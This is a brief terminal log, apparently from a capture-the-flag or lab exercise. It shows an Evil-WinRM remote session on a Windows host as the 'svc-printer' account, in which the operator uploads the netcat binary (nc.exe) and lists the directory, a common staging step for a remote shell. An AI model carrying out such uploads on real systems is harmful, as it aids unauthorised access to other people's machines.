 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /Desktop/nc.exe
Info: Uploading /home/liwei//Desktop/nc.exe to C:\Users\svc-printer\Documents\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
Directory: C:\Users\svc-printer\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/24/2024 6:07 PM 59392 nc.exe
*Evil-WinRM* PS C:\Users\svc-printer\Documents>